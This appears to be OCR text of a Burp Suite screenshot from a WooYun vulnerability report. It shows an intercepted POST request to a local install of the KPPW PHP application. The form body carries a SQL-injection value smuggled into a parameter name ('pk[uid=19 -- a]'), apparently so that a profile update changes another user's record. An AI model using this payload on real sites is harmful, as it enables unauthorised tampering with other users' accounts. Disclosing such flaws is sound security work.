 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://localhost:8081 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /kppw/index.php?do=user&view=account&op=basic HTTP/1.1
Host: localhost:8081
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost:8081/kppw/index.php?do=user&view=account&op=basic
Content-Length: 294
Cookie: Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1429253241; bdshare_firstime=1429253570709; PHPSESSID=kltk28hh1h51d5roul20fqkc20;
__typecho_lang=zh_CN
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
formhash=f8f1d8&pk[uid%3D19%20--%20a]=1&pk%5Buid%5D=20&is_perfect=1&indus_pid=-1&indus_id=-1&truename=pang0lin&sex=-1&birthday=2015-0
4-08&email=testtest1%40163.com&sect%5Bemail%5D=1&mobile=13800000000&sect%5Bmobile%5D=1&qq=445566798&sect%5Bqq%5D=1&msn=&sect%5Bmsn%5D
=1&phone=&sect%5Bphone%5D=1&province=p&city=c&area=a
? < + > Type a search term
www.wooyun.org